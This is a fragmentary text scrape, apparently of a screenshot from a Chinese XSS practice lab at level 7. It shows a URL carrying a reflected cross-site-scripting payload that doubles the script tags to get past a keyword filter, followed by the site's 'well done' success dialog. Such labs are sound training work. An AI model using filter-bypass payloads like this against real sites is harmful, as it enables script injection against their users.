 欢迎来到level18
欢迎来到level7
xss.tesla-space.com/level7.php?keyword=">+<scscriptript>alert%281%29<%2Fscrscriptipt>&submit=搜索
小
xss.tesla-space.com 显示
完成的不错！
确定
取消